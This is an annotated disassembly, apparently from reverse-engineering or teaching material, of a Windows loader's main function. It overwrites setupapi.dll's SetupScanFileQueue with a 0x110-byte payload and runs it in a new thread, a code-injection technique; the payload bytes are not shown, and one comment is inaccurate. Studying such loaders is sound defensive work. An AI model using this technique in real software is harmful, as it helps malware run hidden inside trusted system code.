 main:
1400010a0 sub rsp, 0x58 // Making space on the stack
1400010a4 mov qword [rsp+0x30 {var_28}], 0x0
1400010ad mov qword [rsp+0x38], 0x0
1400010b6 mov qword [rsp+0x40 {var_18}], 0x0
1400010bf // Load address of setupapi.dll into rcx
1400010bf lea rcx, [rel data_1400031a8] {"setupapi.dll"}
1400010c6 call qword [rel LoadLibraryA] // Retrieve address of rcx
1400010cc mov qword [rsp+0x38 {var_20}], rax
1400010d1 cmp qword [rsp+0x38 {var_20}], 0x0
1400010d7 jne 0x1400010e3
1400010e3 lea rdx, [rel data_140003190] {"SetupScanFileQueue"}
1400010ea mov rcx, qword [rsp+0x38 {var_20}]
1400010ef call qword [rel GetProcAddress]
1400010f5 mov qword [rsp+0x30 {var_28_1}], rax
1400010fa cmp qword [rsp+0x30 {var_28_1}], 0x0
140001100 jne 0x140001109
1400010d9 mov eax, 0xffffffff
1400010de jmp 0x14000116d
140001109 mov r8d, 0x110
14000110f lea rdx, [rel Payload]
140001116 mov rcx, qword [rsp+0x30 {var_28_1}]
14000111b call WritePayload
140001120 test eax, eax
140001122 jne 0x14000112b
140001102 mov eax, 0xffffffff
140001107 jmp 0x14000116d
14000112b mov qword [rsp+0x28 {var_30}], 0x0
140001134 mov dword [rsp+0x20 {var_38}], 0x0
14000113c xor r9d, r9d {0x0}
14000113f mov r8, qword [rsp+0x30 {var_28_1}]
140001144 xor edx, edx {0x0}
140001146 xor ecx, ecx {0x0}
140001148 call qword [rel CreateThread]
14000114e mov qword [rsp+0x40 {var_18_1}], rax
140001153 cmp qword [rsp+0x40 {var_18_1}], 0x0
140001159 je 0x14000116b
140001124 mov eax, 0xffffffff
140001129 jmp 0x14000116d
14000115b mov edx, 0xffffffff
140001160 mov rcx, qword [rsp+0x40 {var_18_1}]
140001165 call qword [rel WaitForSingleObject]
14000116b xor eax, eax {0x0}
14000116d add rsp, 0x58
140001171 retn {__return_addr}